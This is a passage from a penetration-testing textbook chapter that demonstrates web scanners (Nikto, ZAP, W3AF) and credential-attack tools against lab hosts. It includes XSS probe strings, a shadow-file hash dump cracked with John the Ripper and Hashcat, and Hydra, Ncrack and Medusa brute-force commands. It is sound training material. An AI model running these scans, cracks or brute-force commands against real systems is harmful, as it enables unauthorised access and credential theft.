+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals
potentially sensitive information via certain HTTP requests that contain
specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals
potentially sensitive information via certain HTTP requests that contain
specific QUERY strings.
+ OSVDB-3092: /phpMyAdmin/changelog.php: phpMyAdmin is for managing MySQL
databases, and should be protected or limited to authorized hosts.
+ Server leaks inodes via ETags, header found with file /phpMyAdmin/
ChangeLog, inode: 92462, size: 40540, mtime: Tue Dec  9 12:24:00 2008
+ OSVDB-3092: /phpMyAdmin/ChangeLog: phpMyAdmin is for managing MySQL
databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /test/: Directory indexing found.
+ OSVDB-3092: /test/: This might be interesting...
+ /phpinfo.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which
runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ /phpinfo.php?GLOBALS[test]=<script>alert(document.cookie);</script>:
Output from the phpinfo() function was found.
+ /phpinfo.php?cx[]=IOzakRqlfmAcDXV97rNweHX81i3EERZyB9QwbErBo
KuXBfztr0JwhnvhOXnXjdBB5bXkfIz5Iwj5CXlPe4CnYKRMsjiGPRSXfgqsokk7wrFaUWpCL
QKjcPLbJDxIFik6KhmGyZaF5
...
<output omitted for brevity>
...
<script>alert(foo)</script>: Output from the phpinfo() function was
found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpMyAdmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpMyAdmin/Documentation.html: phpMyAdmin is for managing
MySQL databases, and should be protected or limited to authorized hosts.
+ 8329 requests: 0 error(s) and 29 item(s) reported on remote host
+ End Time:            2018-06-23 22:44:07 (GMT-4) (31 seconds)
-------------------------------------------------------------------------
+ 1 host(s) tested
You can automate the scanning of multiple hosts by using Nmap and Nikto together. For example, you can scan the 10.1.1.0/24 subnet with Nmap and then pipe the results to Nikto, as demonstrated in Example 9-20.
Example 9-20 Combining Nmap and Nikto to Scan a Full Subnet
root@kali:~# nmap -p 80 10.1.1.0/24 -oG - | nikto -h -
- Nikto v2.1.6
----------------------------------------------------------------------
+ nmap Input Queued: 10.1.1.11:80
+ nmap Input Queued: 10.1.1.12:80
+ nmap Input Queued: 10.1.1.14:80
+ Target IP:           10.1.1.12
+ Target Hostname:     10.1.1.12
+ Target Port:         80
+ Start Time:          2018-06-23 22:56:15 (GMT-4)
<output omitted for brevity>
+ 22798 requests: 0 error(s) and 29 item(s) reported on remote host
+ End Time:            2018-06-23 22:57:00 (GMT-4) (30 seconds)
----------------------------------------------------------------------
+ 3 host(s) tested
OWASP Zed Attack Proxy (ZAP)
As described by OWASP, the OWASP Zed Attack Proxy (ZAP) “is one of the world’s most popular free security tools and is actively maintained by hundreds of international volunteers.” Many offensive and defensive security engineers around the world use ZAP, which not only provides web vulnerability scanning capabilities but also can be used as a sophisticated web proxy. ZAP comes with an API and also can be used as a fuzzer. You can download and obtain more information about OWASP’s ZAP from https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project.
Figure 9-18 shows an active scan against a web server with IP address 10.1.1.14.

Figure 9-19 shows a few of the results of the scan. The vulnerability highlighted in Figure 9-19 is a path traversal vulnerability. Numerous other vulnerabilities were also found by ZAP. The ZAP Spider automatically discovers URLs on the site that is being tested. It starts with a list of URLs to visit, called “seeds.” The ZAP Spider then attempts to access these URLs, identifies all the hyperlinks in the page, and adds the hyperlinks to the list of URLs to visit; the process continues recursively as long as new resources are found. During the processing of a URL, the OWASP Spider makes a request to access a resource and then parses the response.

W3AF
Another popular open source web application vulnerability scanner is W3AF. W3AF can be downloaded from http://w3af.org, and its documentation can be obtained from http://w3af.org/howtos.
Example 9-21 shows the help menu of the W3AF console.
Example 9-21 The Help Menu of the W3AF Console
w3af>>> help
|-----------------------------------------------------------------------|
| start               | Start the scan.
|
| plugins             | Enable and configure plugins
|
| exploit             | Exploit the vulnerability
|
| profiles            | List and use scan profiles.
|
| cleanup             | Cleanup before starting a new scan.
|
|----------------------------------------------------------------------|
| help                | Issuing: help [command], prints more specific
                        help about "command"
|
| version             | Show w3af version information.
|
| keys                | Display key shortcuts.
|
|----------------------------------------------------------------------|
| http-settings       | Configure the HTTP settings of the framework.
|
| misc-settings       | Configure w3af misc settings.
|
| target              | Configure the target URL.
|
|----------------------------------------------------------------------|
| back                | Go to the previous menu.
|
| exit                | Exit w3af.
|
|----------------------------------------------------------------------|
| kb                  | Browse the vulnerabilities stored in the
                        Knowledge Base
|
|----------------------------------------------------------------------|
The W3AF tool has several plugins menu that allow you to configure and enable mangle, crawl, bruteforce, audit, and other plugins. Example 9-22 shows the W3AF plugins help menu.
Example 9-22 The W3AF Plugins Help Menu
w3af>>> plugins
w3af/plugins>>> help
|---------------------------------------------------------------------|
| list               | List available plugins.
|
|---------------------------------------------------------------------|
| back               | Go to the previous menu.
|
| exit               | Exit w3af.
|
|---------------------------------------------------------------------|
| mangle             | View, configure and enable mangle plugins
|
| crawl              | View, configure and enable crawl plugins
|
| bruteforce         | View, configure and enable bruteforce plugins
|
| audit              | View, configure and enable audit plugins
|
| output             | View, configure and enable output plugins
|
| evasion            | View, configure and enable evasion plugins
|
| infrastructure     | View, configure and enable infrastructure plugins
|
| auth               | View, configure and enable auth plugins
|
| grep               | View, configure and enable grep plugins
|
|-------------------------------------------------------------------|

w3af/plugins>>>
When you are in the plugins mode, you can use the list audit command to list all the available audit plugins, as demonstrated in Example 9-23. You can also do this for any other plugin category.
Example 9-23 The W3AF list audit Command
w3af/plugins>>> list audit
|---------------------------------------------------------------------|
| Plugin name      | Status | Conf | Description
|
|---------------------------------------------------------------------|
| blind_sqli       |         | Yes  | Identify blind SQL injection
                                      vulnerabilities.
|
| buffer_overflow  |         |      | Find buffer overflow vulnerabilities.
|
| cors_origin      |         | Yes  | Inspect if application checks that
                                      the value of the "Origin" HTTP
                                      header isconsistent with the |
|                  |         |      | value of the remote IP address/
                                      Host of the sender ofthe incoming
                                      HTTP request.                  |
| csrf             |         |      | Identify Cross-Site Request
                                      Forgery vulnerabilities.
|
| dav              |         |      | Verify if the WebDAV module is
                                      properly configured.
|
| eval             |         | Yes  | Find insecure eval() usage.
|
| file_upload      |         | Yes  | Uploads a file and then searches
                                      for the file inside all
|                                     known directories.
| format_string    |         |      | Find format string vulnerabilities.
|
| frontpage        |         |      | Tries to upload a file using
                                      frontpage extensions (author.dll).
|
| generic          |         | Yes  | Find all kind of bugs without
                                      using a fixed database of errors.
|
| global_redirect  |         |      | Find scripts that redirect the
                                      browser to any site.
|
| htaccess_methods |         |      | Find misconfigurations in Apache's
                                      "<LIMIT>" configuration.
|
| ldapi            |         |      | Find LDAP injection bugs.
|
| lfi              |         |      | Find local file inclusion
                                      vulnerabilities.
|
| memcachei        |         |      | No description available for this
                                      plugin.
|
| mx_injection     |         |      | Find MX injection vulnerabilities.
|
| os_commanding    |         |      | Find OS Commanding vulnerabilities.
|
| phishing_vector  |         |      | Find phishing vectors.
|
| preg_replace     |         |      | Find unsafe usage of PHPs preg_replace.
|
| redos            |         |      | Find ReDoS vulnerabilities.
|
| response_splitting|        |      | Find response splitting
                                      vulnerabilities.
|
| rfd              |         |      | Identify reflected file download
                                      vulnerabilities.
|
| rfi              |         | Yes  | Find remote file inclusion
                                      vulnerabilities.
|
| shell_shock      |         |      | Find shell shock vulnerabilities.
|
| sqli             |         |      | Find SQL injection bugs.
|
| ssi              |         |      | Find server side inclusion
                                      vulnerabilities.
|
| ssl_certificate  |         | Yes  | Check the SSL certificate validity
                                      (if https is being used).
|
| un_ssl           |         |      | Find out if secure content can
                                      also be fetched using http.
|
| websocket_       |         |      | Detect Cross-Site WebSocket
  hijacking                           hijacking vulnerabilities.
|
| xpath            |         |      | Find XPATH injection vulnerabilities.
|
| xss              |         | Yes  | Identify cross site
                                      scripting vulnerabilities.
|
| xst              |         |      | Find Cross Site Tracing
                                      vulnerabilities.
|
|----------------------------------------------------------------------|
In Example 9-24 the W3AF tool is configured to perform an SQL injection audit against the web server with IP address 10.1.1.14.
Example 9-24 Launching an SQL Injection Audit Using W3AF
w3af/plugins>>> audit sqli
w3af/plugins>>> back
w3af>>> target
w3af/config:target>>> set target http://10.1.1.14
w3af/config:target>>> back
The configuration has been saved.
w3af>>> start
Tip
For detailed W3AF usage and customization, refer to http://docs.w3af.org/en/latest.
Dirbuster
Dirbuster is a tool that was designed to brute force directory names and filenames on web application servers. Dirbuster is currently an inactive project, and its functionality has been integrated and enhanced in OWASP’s ZAP as an add-on.
Common Tools for Credential Attacks
The following are some of the most popular tools that can be used to brute force, crack, and compromise user credentials:
John the Ripper
Cain and Abel
Hashcat
Hydra
Medusa
Ncrack
CeWL
W3AF
Mimikatz
Patator
John the Ripper
John the Ripper is a very popular tool for offline password cracking. John the Ripper (or john for short) can use search patterns as well as password files (or wordlists) to crack passwords. It supports different cracking modes and understands many ciphertext formats, including several DES variants, MD5, and Blowfish. To list the supported formats, you can use the john --list=formats command, as shown in Example 9-25. John the Ripper can also be used to extract Kerberos AFS and Windows passwords. John the Ripper can be downloaded from http://www.openwall.com/john.
Example 9-25 Ciphertext Formats Supported by John the Ripper
omar@kali:~$ john --list=formats
descrypt, bsdicrypt, md5crypt, bcrypt, scrypt, LM, AFS, tripcode, dummy,
dynamic_n, bfegg, dmd5, dominosec, dominosec8, EPI, Fortigate, FormSpring,
has-160, hdaa, ipb2, krb4, krb5, KeePass, MSCHAPv2, mschapv2-naive, mysql,
nethalflm, netlm, netlmv2, netntlm, netntlm-naive, netntlmv2, md5ns, NT, osc,
PHPS, po, skey, SybaseASE, xsha, xsha512, agilekeychain, aix-ssha1,
aix-ssha256, aix-ssha512, asa-md5, Bitcoin, Blackberry-ES10, WoWSRP,
Blockchain, chap, Clipperz, cloudkeychain, cq, CRC32, sha1crypt, sha256crypt,
sha512crypt, Citrix_NS10, dahua, Django, django-scrypt, dmg, dragonfly3-32,
dragonfly3-64, dragonfly4-32, dragonfly4-64, Drupal7, eCryptfs, EFS, eigrp,
EncFS, EPiServer, fde, gost, gpg, HAVAL-128-4, HAVAL-256-3, HMAC-MD5,
HMAC-SHA1, HMAC-SHA224, HMAC-SHA256, HMAC-SHA384, HMAC-SHA512, hMailServer,
hsrp, IKE, keychain, keyring, keystore, known_hosts, krb5-18, krb5pa-sha1,
kwallet, lp, lotus5, lotus85, LUKS, MD2, md4-gen, mdc2, MediaWiki, MongoDB,
Mozilla, mscash, mscash2, krb5pa-md5, mssql, mssql05, mssql12, mysql-sha1,
mysqlna, net-md5, net-sha1, nk, nsldap, o5logon, ODF, Office, oldoffice,
OpenBSD-SoftRAID, openssl-enc, oracle, oracle11, Oracle12C, Panama,
pbkdf2-hmac-md5, PBKDF2-HMAC-SHA1, PBKDF2-HMAC-SHA256, PBKDF2-HMAC-SHA512,
PDF, PFX, phpass, pix-md5, plaintext, pomelo, postgres, PST, PuTTY, pwsafe,
RACF, RAdmin, RAKP, rar, RAR5, Raw-SHA512, Raw-Blake2, Raw-Keccak,
Raw-Keccak-256, Raw-MD4, Raw-MD5, Raw-SHA1, Raw-SHA1-Linkedin, Raw-SHA224,
Raw-SHA256, Raw-SHA256-ng, Raw-SHA3, Raw-SHA384, Raw-SHA512-ng, Raw-SHA,
Raw-MD5u, ripemd-128, ripemd-160, rsvp, Siemens-S7, Salted-SHA1, SSHA512,
sapb, sapg, saph, 7z, sha1-gen, Raw-SHA1-ng, SIP, skein-256, skein-512,
aix-smd5, Snefru-128, Snefru-256, LastPass, SSH, SSH-ng, Stribog-256,
Stribog-512, STRIP, SunMD5, sxc, Sybase-PROP, tcp-md5, Tiger, tc_aes_xts,
tc_ripemd160, tc_sha512, tc_whirlpool, VNC, vtp, wbb3, whirlpool, whirlpool0,
whirlpool1, wpapsk, ZIP, NT-old, crypt
omar@kali:~$
Let’s take a look at a quick example of how John the Ripper can be used to crack a password. For simplicity, Example 9-26 shows how to create three users in Kali Linux (chris, ben, and ron) and assign passwords to them.
Example 9-26 Creating Three Users in Linux
root@kali:~# useradd -m chris
root@kali:~# useradd -m ron
root@kali:~# useradd -m ben
root@kali:~# passwd chris
Enter new UNIX password: ********
Retype new UNIX password: ********
passwd: password updated successfully
root@kali:~# passwd ben
Enter new UNIX password: ********
Retype new UNIX password: ********
passwd: password updated successfully
root@kali:~# passwd ron
Enter new UNIX password: ********
Retype new UNIX password: ********
Example 9-27 shows the hash of each of the users in the /etc/shadow file. The hashes were copied to a file called hashes.
Example 9-27 The Users’ Password Hashes
root@kali:~# cat /etc/shadow | egrep "chris|ron|ben" > hashes
root@kali:~# cat hashes
chris:$6$PGIpAuSV$XnEENZNMaCG0VXT3KtL8orLWF4j5NbpzcpvcD2WHHup2u
NuovIQ4Chb4bQbu3pi3pCglxFASD15r/7hLusXa4.:17707:0:99999:7:::
ron:$6$O.1NipMZ$rbNQw2MVQ92qW2Bzq3ZOOKLhI1/pjTG/
nG4tTXvWMgexBSO5agINf4q5HBpYWlWYzXBdqNsNi9HxEssztydNa0:17707:
0:99999:7:::
ben:$6$I5Uy6m.6$igEWjio69br27uRLi86LyofpA32K6OK7StxZspikYlLRY
J4Lb5f9mdLK4kvUc..mFJ/xrnO4cGi0xDcuUAe4w0:17707:0:99999:7:::
Because hashes is the name of the file created in Example 9-27, you can use the command john hashes to crack the passwords, as demonstrated in Example 9-28.
Example 9-28 Cracking Passwords with John the Ripper
root@kali:~# john hashes
Warning: detected hash type "sha512crypt", but the string is also
recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type
instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3)
$6$ [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein            (ben)
password           (chris)
secret123          (ron)
1g 0:00:00:07 DONE 2/3 (2018-06-25 11:36) 0.1293g/s 783.8p/s 783.8c/s
783.8C/s modem..robocop
Use the "--show" option to display all of the cracked passwords
reliably
Session completed
The three highlighted lines in Example 9-28 show the cracked passwords for the users. You can also see the cracked passwords by using the john -show hashes command, as demonstrated in Example 9-29.
Example 9-29 Showing the Cracked Passwords
root@kali:~# john -show hashes
chris:password:17707:0:99999:7:::
ron:secret123:17707:0:99999:7:::
ben:letmein:17707:0:99999:7:::
3 password hashes cracked, 0 left
Tip
You can customize John the Ripper to allow you to build different configurations. The configuration file can be named either john.conf on Unix and Linux-based systems or john.ini on Windows. For additional information about John the Rippers customization and configuration files, see http://www.openwall.com/john/doc/CONFIG.shtml. The configuration file can also include a set of rules, including the use of wordlists. The rules syntax can be obtained from http://www.openwall.com/john/doc/RULES.shtml.
John the Ripper also keeps a log in the private john “home directory” for the current user (~.john). The following is an example of a few lines of the log:
root@kali:~# tail .john/john.log
0:00:00:03 - Oldest still in use is now rule #1079
0:00:00:03 - Rule #1081: ‘l Az”1900” <+’ accepted as ‘lAz”1900”<+’
0:00:00:03 - Processing the remaining buffered candidate passwords, if any
0:00:00:03 Proceeding with wordlist mode
0:00:00:03 - Rules: Wordlist
0:00:00:03 - Wordlist file: /usr/share/john/password.lst
0:00:00:03 - 57 preprocessed word mangling rules
0:00:00:03 - Rule #1: ‘:’ accepted as ‘’
0:00:00:07 + Cracked ron
0:00:00:07 Session completed
John the Ripper and other password cracking tools can use password wordlists. A wordlist is a compilation of words, known passwords, and stolen passwords. Kali Linux and other penetration testing Linux distributions come with several wordlists. You can use the Linux locate command to find all the wordlists in Kali Linux, as demonstrated in Example 9-30.
Example 9-30 Locating Wordlists in Kali Linux
root@kali:~# locate wordlist
/usr/share/wordlists
/usr/share/applications/kali-wordlists.desktop
/usr/share/dirb/wordlists
/usr/share/dirb/wordlists/big.txt
/usr/share/dirb/wordlists/catala.txt
/usr/share/dirb/wordlists/common.txt
<output omitted for brevity>
Tip
One of the most popular wordlists is the rockyou wordlist, which includes thousands of passwords that have been exposed in real-world breaches. In addition, the following two sites have comprehensive lists of wordlists containing millions of passwords: http://www.openwall.com/wordlists and https://github.com/berzerk0/Probable-Wordlists.
To use a wordlist in John the Ripper, you can use the following command:
root@kali:~# john --wordlist mylist hashes_to_crack
The wordlist file in this example is called mylist, and the file with the hashes of the passwords to crack is called hashes_to_crack.
Tip
The following website has several tutorials showing different use cases for John the Ripper: https://openwall.info/wiki/john/tutorials.
There is a GUI version of John the Ripper called Johnny. Figure 9-20 shows a screenshot of Johnny.
Cain and Abel
Cain and Abel is a tool that can be used to “recover” passwords of Windows-based systems. Cain and Abel can be used to decipher and recover user credentials by performing packet captures (sniffing); cracking encrypted passwords by using dictionary, brute-force, and cryptanalysis attacks; and using many other techniques.

Note
The Cain and Abel tool can be downloaded from http://www.oxid.it/cain.html, and its documentation can be accessed at http://www.oxid.it/ca_um.
Hashcat
Hashcat is another password cracking tool that is very popular among pen testers. It allows you to use graphical processing units (GPUs) to accelerate the password cracking process.
Note
Hashcat comes with Kali Linux and other penetration testing Linux distributions, and can also be downloaded from https://hashcat.net/hashcat.
Let’s take a look at an example of using Hashcat to crack several MD5 password hashes with wordlists. In Example 9-31, a file called my_hashes has three MD5 password hashes.
Example 9-31 The Contents of the my_hashes File
root@kali:~# cat my_hashes
dc647eb65e6711e155375218212b3964
cc03e747a6afbbcbf8be7668acfebee5
337d9b6931fd8ea8781e18999f9a1c82
Example 9-32 shows how to use Hashcat to crack the passwords in the my_hashes file and output the results to a file called cracked_passwords. A wordlist called my_list is used to crack the passwords in this example.
Example 9-32 Cracking Passwords with Hashcat
root@kali:~# hashcat --force -m 0 -a 0 -o cracked_passwords my_hashes my_list
hashcat (v4.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Xeon(R) CPU E5-2690 0 @ 2.90GHz,
4096/13996 MB allocatable, 2MCU
Hashes: 3 digests; 3 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13
rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the
price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your
command line.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/
hashcat/OpenCL -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_
SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=3 -D DGST_R2=2 -D
DGST_R3=1 -D DGST_ELEM=4 -D KERN_TYPE=0 -D _unroll'
* Device #1: Kernel m00000_a0.43a55de5.kernel not found in cache!
Building may take a while...
Dictionary cache built:
* Filename..: my_list
* Passwords.: 3
* Bytes.....: 27
* Keyspace..: 3
* Runtime...: 0 secs

<output omitted for brevity>

Session..........: hashcat
Status...........: Cracked
Hash.Type........: MD5
Hash.Target......: my_hashes
Guess.Base.......: File (my_list)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....:     8248 H/s (0.01ms) @ Accel:1024 Loops:1 Thr:1
                       Vec:8
Recovered........: 3/3 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 3/3 (100.00%)
Rejected.........: 0/3 (0.00%)
Restore.Point....: 0/3 (0.00%)
Candidates.#1....: Password -> omarsucks
HWMon.Dev.#1.....: N/A
root@kali:~#
The highlighted lines in Example 9-32 show that Hashcat was able to crack the passwords included in the my_hashes file by using the specified wordlist (my_list). In Example 9-33 you can also see the cracked passwords that were saved in the cracked_passwords file.
Example 9-33 Passwords Cracked by Hashcat
root@kali:~# cat cracked_passwords
dc647eb65e6711e155375218212b3964:Password
cc03e747a6afbbcbf8be7668acfebee5:test123
337d9b6931fd8ea8781e18999f9a1c82:omarsucks
Hydra
Hydra is another tool that can be used to guess and crack credentials. Hydra is typically used to interact with a victim server (for example, web server, FTP server, SSH server, file server) and try a list of username/password combinations. For example, say you know that an FTP user’s username is omar. You can then try a file that contains a list of passwords against an FTP server (10.1.2.3). In order to accomplish this, you use the following command:
hydra -l omar -P passwords.txt ftp://10.1.2.3
The file passwords.txt contains a list of common passwords to try. In addition, you can create a file that has a combination of usernames and passwords and use Hydra to perform a brute-force attack, as follows:
hydra -L logins.txt -P passwords.txt ftp://10.1.2.3
Example 9-34 shows the help menu of Hydra.
Example 9-34 Hydra’s Help Menu
root@kali:~# hydra
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]]
[-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME]
[-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://
server[:PORT][/OPT]]
Options:
  -l LOGIN or -L FILE  login with LOGIN name, or load several logins
from FILE
  -p PASS  or -P FILE  try password PASS, or load several passwords
from FILE
  -C FILE   colon separated "login:pass" format, instead of -L/-P
options
  -M FILE   list of servers to attack, one entry per line, ':' to
specify port
  -t TASKS  run TASKS number of connects in parallel per target
(default: 16)
  -U        service module usage details
  -h        more command line options (COMPLETE HELP)
  server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M
            option)
  service   the service to crack (see below for supported protocols)
  OPT       some service modules support additional input (-U for
            module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird
ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-
proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql
mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres
radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s]
smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed
under AGPL
Don't use in military or secret service organizations, or for illegal
purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
RainbowCrack
Attackers often use rainbow tables to accelerate password cracking. It is possible to use a rainbow table to derive a password by looking at the hashed value. Rainbow tables are precomputed tables for reversing cryptographic hash functions. The tool RainbowCrack can be used to automate the cracking of passwords using rainbow tables. You can download RainbowCrack from http://project-rainbowcrack.com.
Tip
The following website includes a list of rainbow tables that can be used with RainbowCrack: http://project-rainbowcrack.com/table.htm.
Example 9-35 shows the RainbowCrack (rcrack) help menu.
Example 9-35 Using RainbowCrack
root@kali:~# rcrack -h
<output omitted for brevity>

usage: ./rcrack path [path] [...] -h hash
        ./rcrack path [path] [...] -l hash_list_file
        ./rcrack path [path] [...] -lm pwdump_file
        ./rcrack path [path] [...] -ntlm pwdump_file
path:              directory where rainbow tables (*.rt, *.rtc) are
stored
-h hash:           load single hash
-l hash_list_file: load hashes from a file, each hash in a line
-lm pwdump_file:   load lm hashes from pwdump file
-ntlm pwdump_file: load ntlm hashes from pwdump file

implemented hash algorithms:
    lm HashLen=8 PlaintextLen=0-7
    ntlm HashLen=16 PlaintextLen=0-15
    md5 HashLen=16 PlaintextLen=0-15
    sha1 HashLen=20 PlaintextLen=0-20
    sha256 HashLen=32 PlaintextLen=0-20

examples:
    ./rcrack . -h 5d41402abc4b2a76b9719d911017c592
    ./rcrack . -l hash.txt
Medusa and Ncrack
The Medusa and Ncrack tools, which are similar to Hydra, can be used to perform brute-force credential attacks against a system. You can download Medusa from http://www.foofus.net, and you can download Ncrack from https://nmap.org/ncrack.
Example 9-36 shows how Ncrack can be used to perform a brute-force attack by using the username chris and the wordlist my_list against an SSH server with IP address 172.18.104.166. The highlighted line shows the password (password123).
Example 9-36 Using Ncrack to Perform a Brute-Force Attack
root@kali:~# ncrack -p 22 --user chris -P my_list 172.18.104.166
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-06-25 16:55 EDT
Discovered credentials for ssh on 172.18.104.166 22/tcp:
172.18.104.166 22/tcp ssh: 'chris' 'password123'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
Example 9-37 demonstrates how to use Medusa to perform the same attack.
Example 9-37 Using Medusa to Perform a Brute-Force Attack
root@kali:~# medusa -u chris -P my_list -h 172.18.104.166 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
<[email protected]>
ACCOUNT CHECK: [ssh] Host: 172.18.104.166 (1 of 1, 0 complete) User:
chris (1 of 1, 0 complete) Password: password (1 of 3 complete)
ACCOUNT FOUND: [ssh] Host: 172.18.104.166 User: chris Password:
password123 [SUCCESS]
root@kali:~#
CeWL
CeWL is a great tool that can be used to create wordlists. You can use CeWL to crawl websites and retrieve words. Example 9-38 shows how to use CeWL to create a wordlist (words.txt) by crawling the website http://theartofhacking.org.
Example 9-38 Using CeWL to Create Wordlists
root@kali:~# cewl -d 2 -m 5 -w words.txt https://theartofhacking.org
CeWL 5.3 (Heading Upwards) Robin Wood ([email protected]) (https://
digi.ninja/)
root@kali:~# cat words.txt
Hacking
security
courses
Security
video
ethical
series
LiveLessons
hacking
testing
Series
Santos
Custom
template
penetration
Certified
Cisco
Bootstrap
career
<output omitted for brevity>
You can download CeWL from https://digi.ninja/projects/cewl.php.
Mimikatz
Mimikatz is a tool that many penetration testers and attackers (and even malware) use for retrieving password hashes from memory. It is also a useful post-exploitation tool. The Mimikatz tool can be downloaded from https://github.com/gentilkiwi/mimikatz. Metasploit also includes Mimikatz as a Meterpreter script to facilitate exploitation without the need to upload any files to the disk of the compromised host. You can obtain more information about the Mimikatz and Metasploit integration at https://www.offensive-security.com/metasploit-unleashed/mimikatz/.
Note
Chapter 8, “Performing Post-Exploitation Techniques,” discusses how Mimikatz is often used for post-exploitation activities and how it is used and integrated in tools like Empire and PowerSploit.
Patator
Patator is another tool that can be used for brute-force attacks on and enumeration of SNMPv3 usernames, VPN passwords, and other types of credential attacks. You can download Patator from https://github.com/lanjelot/patator. Example 9-39 shows all the Patator modules.
Example 9-39 Patator Modules
omar@kali:~$ patator
Patator v0.6 (http://code.google.com/p/patator/)
Usage: patator module --help
Available modules:
  + ftp_login      : Brute-force FTP
  + ssh_login      : Brute-force SSH
  + telnet_login   : Brute-force Telnet
  + smtp_login     : Brute-force SMTP
  + smtp_vrfy      : Enumerate valid users using SMTP VRFY
  + smtp_rcpt      : Enumerate valid users using SMTP RCPT TO
  + finger_lookup  : Enumerate valid users using Finger
  + http_fuzz      : Brute-force HTTP
  + pop_login      : Brute-force POP3
  + pop_passd      : Brute-force poppassd (http://netwinsite.com/
                     poppassd/)
  + imap_login     : Brute-force IMAP4
  + ldap_login     : Brute-force LDAP
  + smb_login      : Brute-force SMB
  + smb_lookupsid  : Brute-force SMB SID-lookup
  + rlogin_login   : Brute-force rlogin
  + vmauthd_login  : Brute-force VMware Authentication Daemon
  + mssql_login    : Brute-force MSSQL
  + oracle_login   : Brute-force Oracle
  + mysql_login    : Brute-force MySQL
  + mysql_query    : Brute-force MySQL queries
  + pgsql_login    : Brute-force PostgreSQL
  + vnc_login      : Brute-force VNC
  + dns_forward    : Forward lookup names
  + dns_reverse    : Reverse lookup subnets
  + snmp_login     : Brute-force SNMP v1/2/3
  + unzip_pass     : Brute-force the password of encrypted ZIP files
  + keystore_pass  : Brute-force the password of Java keystore files
  + umbraco_crack  : Crack Umbraco HMAC-SHA1 password hashes
  + tcp_fuzz       : Fuzz TCP services
  + dummy_test     : Testing module
omar@kali:~$
Common Tools for Persistence
In Chapter 8, you learned how to maintain persistence on a compromised system after exploitation. You learned about the Netcat utility, which can be used to create a bind shell on a victim system and to execute the bash shell. In Chapter 8, you also learned that you can use remote access protocols to communicate with a compromised system and perform lateral movement. These protocols include the following:
Microsoft’s Remote Desktop Protocol (RDP)
Apple Remote Desktop
VNC
X server forwarding
You can also use PowerShell to get directory listings, copy and move files, get a list of running processes, and perform administrative tasks.
Note
Refer to Chapter 8 for a list of PowerShell commands you can use to perform post-exploitation activities.
PowerSploit is a collection of PowerShell modules that can be used for post-exploitation and other phases of an assessment. PowerSploit can be downloaded from https://github.com/PowerShellMafia/PowerSploit.
A PowerShell-based post-exploitation framework that is very popular among pen testers is called Empire. Empire is an open source framework that includes a PowerShell Windows agent and a Python Linux agent. You can download Empire from https://github.com/EmpireProject/Empire.
Note
Empire implements the ability to run PowerShell agents without the need for powershell.exe. It allows you to rapidly deploy post-exploitation modules including keyloggers, reverse shells, Mimikatz, and adaptable communications to evade detection.
Common Tools for Evasion
One of the goal of a pen testing engagement is to maintain stealth and try to evade and circumvent any security controls that the organization may have in place. Several tools and techniques can be used for evasion, including the following:
Veil
Tor
Proxychains
